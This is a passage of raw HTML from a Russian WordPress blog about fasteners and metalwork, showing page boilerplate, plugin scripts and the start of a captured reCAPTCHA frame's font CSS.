архитектура и интерьер" href="https://bvfy.ru/kak-vybrat-idealnye-plastikovye-okna-proverennye-layfhaki-ot-prodavcov-arhitektura-i-interer/"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-related.jpg" alt="" />Как выбрать идеальные пластиковые окна - проверенные лайфхаки от продавцов, архитектура и интерьер</a></li><li><a title="iPad Pro 2021 - чего ожидать?" href="https://bvfy.ru/ipad-pro-2021-chego-ozhidat/"><img width="150" height="150" src="https://bvfy.ru/wp-content/uploads/2021/10/ipad-pro-2021-chego-ozhidat-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />iPad Pro 2021 - чего ожидать?</a></li></ul></div>	
	<footer class="item-footer border-bottom"> <!-- post footer -->
	
			
				<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<img itemprop="image" style="display:none" src="https://bvfy.ru/wp-content/themes/turquoise/images/default-logo.png" alt="Логотип сайта Bvfy.ru">
		<meta itemprop="width" content="510">			
		<meta itemprop="height" content="102">
		<link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/images/default-logo.png">			</div>
			<meta itemprop="name" content="Bvfy.ru">
			<meta itemprop="telephone" content="+7-000-00-00">
			<meta itemprop="address" content="Россия">
		</div>
	</footer>
	
</article> <!-- end article -->
	
						
					

<script type="text/javascript">
	function addsmile($smile){document.getElementById('comment').value=document.getElementById('comment').value+' '+$smile+' ';}
</script>

<div id="comments" class="comments-wrap">
  
					<div class="comments-list"><p>Станьте первым!</p></div>
		
			
			<div id="respond">
			<div id="reply-title" class="comment-reply-title">Оставьте комментарий</div>
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/domashnee-kondiczionirovanie-chto-nuzhno-znat/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>

							<p>
					Вы должны быть <a href="https://bvfy.ru/wp-login.php?redirect_to=https%3A%2F%2Fbvfy.ru%2Fdomashnee-kondiczionirovanie-chto-nuzhno-znat%2F">зарегистрированы</a>, чтобы оставить комментарий.				</p>
			</div>




				
				</div>

	</main> <!-- end .content-area -->

	
	<aside class="sidebar sidebar-right sidebar-primary widget-area" aria-label="Основной сайдбар" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
					<div class="widget widget_categories"><div class="widgettitle" itemprop="name">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://bvfy.ru/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bvfy.ru/category/bezopasnost/">Безопасность</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bvfy.ru/category/interesnoe/">Интересное</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bvfy.ru/category/kabeli/">Кабели</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bvfy.ru/category/krepezhi/">Крепежи</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bvfy.ru/category/metal/">Метал</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bvfy.ru/category/metizy/">Метизы</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://bvfy.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://bvfy.ru/category/raznoe/">Разное</a>
</li>
			</ul>

			</div><div class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> </div><div class="widget widget_recent_comments"><div class="widgettitle" itemprop="name">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анастасия Лактионова</span> к записи <a href="https://bvfy.ru/zavod-gel-lakov-sovremennoe-proizvodstvo-i-tehnologii/#comment-3">Завод гель-лаков: современное производство и технологии</a></li></ul></div>		
					<div class="sticky-sidebar-right">
				<div class="widget widget_fairy_best_posts"><div class="widgettitle" itemprop="name">Популярные статьи</div><ul><li><a href="https://bvfy.ru/metizy-malenkie-pomoshhniki-sborshhika-mebeli/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/07/f-3665-jaki-dach-bedzie-najlepszy-dla-twojego-domu.jpg" alt="Миниатюра к статье Какая крыша подойдет для вашего дома?" /><span>Какая крыша подойдет для вашего дома?...</span></a></li><li><a href="https://bvfy.ru/preimushhestva-dyubel-gvozdej/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-49.jpg" alt="Миниатюра к статье Преимущества дюбель-гвоздей" /><span>Преимущества дюбель-гвоздей...</span></a></li><li><a href="https://bvfy.ru/harakteristiki-perforirovannogo-krepezha/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-51.jpg" alt="Миниатюра к статье Характеристики перфорированного крепежа" /><span>Характеристики перфорированного крепежа...</span></a></li><li><a href="https://bvfy.ru/iz-chego-izgotavlivayut-krepezhi/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/06/ciecie-gresu-820x547-1.jpg" alt="Миниатюра к статье Какой диск для шлифования керамогранита выбрать?" /><span>Какой диск для шлифования керамогранита выбрать?...</span></a></li><li><a href="https://bvfy.ru/kreplenie-vozduhovodov/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-48.jpg" alt="Миниатюра к статье Крепление воздуховодов" /><span>Крепление воздуховодов...</span></a></li></ul></div><div class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://bvfy.ru/karta-sajta/">Карта сайта</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://bvfy.ru/kontakty/">Контакты</a></li></ul></div><div class="widget widget_meta"><div class="widgettitle" itemprop="name">Мета</div>
		<ul>
						<li><a rel="nofollow" href="https://bvfy.ru/wp-login.php">Войти</a></li>
			<li><a href="https://bvfy.ru/feed/">Лента записей</a></li>
			<li><a href="https://bvfy.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</div>
			</aside>
</div>


</div> <!-- end .site-content -->

<footer class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
														
			<div class="about">
			<div class="title-about"></div>
					</div>
				 
		
	<div class="footer-bottom">	
		<nav class="footer-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
					</nav>
		
		<div class="social-footer">
					</div>
		
		<div class="site-copy">
			<span class="copyright">&copy; <span itemprop="copyrightYear">2026</span> ~ <a href="/">Bvfy.ru</a> ~ Производство крепежей ~ 
				Разработка <u>WP-Fairytale</u>
			</span>
			
			
		</div> 
					
		<a href="#0" class="cd-top icon-angle-up"></a>
					 
	</div>
</footer>
			
	</div> <!-- end .site-container -->
			
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/turquoise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script><script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bvfy.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/fairy-shortcodes-plugin/js/scripts.js?ver=6.9" id="fairy_shortcodes_plugin_scripts-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/fairy-widgets-plugin/js/scripts.js?ver=6.9" id="fairy_widgets_plugin_scripts-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/fairy.js" id="custom-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/mobile-menu-3.js" id="mobile-menu-3-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("fKwrVCGDI", "oU6K*9");
data.data.append("zGUjYvuVf_-ed", "[RMfuEx0");
                    }
                    else {
                        data.data = data.data + '&fKwrVCGDI=oU6K*9&zGUjYvuVf_-ed=[RMfuEx0';
                    }
                }
            });

        });
    </script>
				
			<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}
		jQuery(".sticky-sidebar-left").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-left .widget").css('left', 'inherit');				
				jQuery(".sticky-sidebar-right").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-right .widget").css('left', 'inherit');				
				jQuery(".article-sticky").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".article-sticky .article-block").css('left', 'inherit');</script>			
			
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&co=aHR0cHM6Ly9idmZ5LnJ1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8a86c5gti37
body_size: 48914
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
